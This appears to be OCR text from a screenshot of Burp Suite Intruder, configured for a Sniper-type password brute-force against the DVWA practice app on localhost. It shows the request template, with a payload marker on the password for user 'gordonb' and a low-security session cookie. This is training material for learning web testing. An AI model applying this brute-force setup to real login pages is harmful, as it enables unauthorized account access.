 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /vulnerabilities/brute/?username=gordonb&password=§prueba123§&Login=Login HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/vulnerabilities/brute/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=1v4mlfnfor4q1obuf7n44h0pn6; security=low
17 Connection: close
18
19